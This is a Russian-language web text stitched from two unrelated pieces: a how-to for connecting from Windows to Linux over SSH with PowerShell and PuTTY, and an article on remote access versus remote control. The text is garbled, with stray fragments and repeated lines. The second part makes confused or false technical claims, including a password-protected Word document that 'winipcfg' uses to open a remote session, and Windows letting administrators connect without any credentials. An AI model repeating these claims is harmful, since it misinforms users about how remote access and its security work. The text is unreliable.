Windows PowerShell — это новый инструмент командной строки в Windows 10 и 11, заменяющий старое приложение командной строки. Найдите его, щелкнув правой кнопкой мыши Start , чтобы получить доступ к меню питания, и выбрав Windows PowerShell . Для SSH введите:
Для SSH введите:
ssh [IP_ADDRESS]
Итак, если устройство Linux имеет IP-адрес 192.168.13.123, введите:
- ssh 192.168.13.123
9004 примите сертификат.
- Введите имя пользователя и пароль.
Теперь у вас есть удаленный SSH-доступ к Linux.
Удаленное подключение к Linux с помощью SSH в PuTTY
Хотя изначально приложение PuTTY недоступно в Windows, вы можете легко загрузить его. Однако вам не нужно устанавливать PuTTY. Вместо этого вы просто запускаете загруженный EXE-файл.
Загрузка: PuTTY (бесплатно)
Для удобства рекомендуется создать ярлык на рабочем столе.
Чтобы использовать PuTTY для SSH:
- Выберите Сеанс > Имя хоста
- Введите сетевое имя компьютера Linux или IP-адрес, который вы указали ранее.
- Выберите SSH , затем Откройте .
- Когда будет предложено принять сертификат для подключения, сделайте это.

- Введите имя пользователя и пароль для входа на устройство Linux.
Преимущества SSH: с помощью этого метода позволяет быстро вносить изменения в Linux, не пачкая рук. Особенно подходит для установки программного обеспечения и изменений администратора. Это также полезно для настройки предыдущей опции, VNC! SSH также идеально подходит для серверов без установленной среды рабочего стола.
Однако, если вам нужно удаленное подключение к рабочему столу Linux из Windows, попробуйте VNC или RDP.
Три метода удаленного рабочего стола Windows для подключения к Linux
Какой бы ни была ваша цель, существует подходящий вариант подключения к компьютеру Linux из Windows. Эти методы работают независимо от того, является ли устройство сервером, настольным ПК на работе, медиацентром или даже Raspberry Pi.
Итак, если вам интересно, какой из следующих инструментов вы можете использовать для получения удаленного сеанса в системе UNIX/Linux, вот они от самого простого к самому сложному:
- RDP (протокол удаленного рабочего стола)
- VNC (виртуальное сетевое подключение)
- SSH (Secure Shell)
который вы можете легко создать сервер удаленного рабочего стола Linux или сокращенно Linux RDP.
Как удаленно получить доступ к другому компьютеру?
Улучшить статью
Сохранить статью
- Последнее обновление: 13 окт, 2022
Улучшить статью
Сохранить статью
Удаленное резервное копирование является серьезной проблемой безопасности для большинства людей. Идея резервного копирования данных через удаленный доступ может быть сложной, но с правильным программным обеспечением и ноу-хау это не невыполнимая задача. Можно удаленно подключиться к компьютеру, для которого обычно требуются права администратора на хост-компьютере, однако это не всегда является стандартной практикой, и если разрешения установлены правильно, этот подход будет менее распространенным. Хотя процесс удаленного подключения через сопоставление дисков или переадресацию портов довольно прост в реализации, он связан с различными рисками, такими как непреднамеренное раскрытие или нарушение целостности системы.
Одним из преимуществ удаленного входа в систему является конфигурация компьютера. Например, это может означать возможность удаленной настройки компьютера или настройки учетной записи пользователя, которая обычно не авторизована. Выполняя административные задачи удаленно, вы можете сэкономить время, но существует соответствующий риск компрометации системы. Кроме того, есть некоторые инструменты (например, TeamViewer), которые можно использовать для скрытого подключения, скрывая истинную цель.
Разница между удаленным доступом и дистанционным управлением:| Удаленный доступ | Удаленное управление |
|---|---|
Удаленный доступ — это широкий термин, используемый для описания удаленного подключения пользователя к другому компьютеру. Удаленное управление определяет тип удаленного доступа, который включает в себя управление другим компьютером, независимо от того, где он находится в Интернете. | Удаленное управление в этом контексте может осуществляться администратором или обычным пользователем. Учитывая, что он позволяет пользователям управлять компьютером по сети, может потребоваться дополнительное программное обеспечение, такое как LogMeIn Rescue, TeamViewer или средства удаленного администрирования Microsoft (часть Microsoft Windows). Последние бесплатны и предоставляют достаточно расширенные функции, такие как передача файлов и чат с удаленными пользователями компьютеров. |
- Windows позволяет администратору удаленно управлять компьютером, разрешая подключение к компьютеру без каких-либо учетных данных. Удаленные службы являются частью Windows, но используются не так часто, как могли бы.
- Может использоваться для безопасных административных задач, таких как установка программного приложения или настройка учетной записи в системе. Удаленные службы могут использоваться для помощи в управлении сетью, а при наличии соответствующих разрешений пользователь может удаленно настраивать систему.

- Создан документ Word, определяющий удаленный сеанс, позволяющий определенному пользователю программно инициировать этот сеанс. Сам текстовый документ зашифрован и защищен надежными паролями. Этот файл используется простыми командами, такими как «winipcfg» из Windows, для создания соединения. Администраторы загружают этот файл, чтобы связать его со своим программным обеспечением или установить в своих системах.
- Ограниченные учетные записи используются для привилегированных служб в компьютерной системе, таких как учетные записи администратора локального компьютера или учетные записи администратора домена.
- Инструменты удаленного доступа используются по разным причинам, но все они имеют одну и ту же цель: позволить вам удаленно управлять компьютером.
- Чаще всего это делается с помощью сетевого подключения, проводного или беспроводного.
- Одним из распространенных средств удаленного доступа является VNC (Virtual Network Computing).


 Пользователи могут попросить разрешения вместо ввода данных учетной записи.
Пользователи могут попросить разрешения вместо ввода данных учетной записи.